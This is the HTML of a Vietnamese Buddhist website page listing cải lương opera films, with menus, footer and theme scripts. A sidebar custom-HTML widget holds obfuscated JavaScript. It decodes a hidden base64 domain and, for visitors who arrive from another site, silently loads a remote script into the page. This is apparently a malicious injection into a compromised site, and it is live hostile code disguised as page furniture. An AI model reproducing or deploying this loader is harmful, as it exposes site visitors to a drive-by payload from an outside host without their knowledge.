rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-thi-kinh-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-thi-kinh-2-2/">Mục Liên Thanh Đề</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-thi-kinh-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7137 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-thi-kinh-2/"><div class="mask"></div><img width="416" height="262" src="http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530.jpeg 416w, http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530-300x189.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530-50x31.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530-119x75.jpeg 119w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Chơn-Tâm-6-Trích-Đoạn-Quan-Âm-Thị-Kính-NSƯT-Thanh-Ngân-Official-e1526525347530.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-thi-kinh-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-thi-kinh-2/">Trích Đoạn Quan Âm Thị Kính</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-thi-kinh-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7133 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-thi-kinh/"><div class="mask"></div><img width="426" height="266" src="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260.jpeg 426w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260-300x187.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260-50x31.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260-120x75.jpeg 120w" sizes="auto, (max-width: 426px) 100vw, 426px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Thị-Kính-Cải-Lương-Phật-Giáo-e1526525321260.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-thi-kinh/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-thi-kinh/">Quan Âm Thị Kính</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-thi-kinh/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-53" class="widget widget_nav_menu"><h4>Nhạc &#038; Phim</h4><div class="menu-nhac-phim-container"><ul id="menu-nhac-phim" class="menu"><li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6040"><a href="#">Nhạc niệm Phật</a>
<ul class="sub-menu">
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="http://amidaphat.org/category/tieng-viet/">Tiếng Việt</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/">Tiếng Ngoại quốc</a></li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/">Nhạc Phật giáo</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/">Nhạc Tĩnh Tâm</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2889"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/">Cổ nhạc Phật giáo</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/">Phim Phật giáo</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2892"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/">Phim cải lương</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/">Phim hoạt họa</a></li>
</ul></div></aside><aside id="custom_html-205" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 11:19:59 -->